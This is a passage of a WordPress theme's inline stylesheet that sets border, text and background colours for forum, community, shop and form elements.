			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form 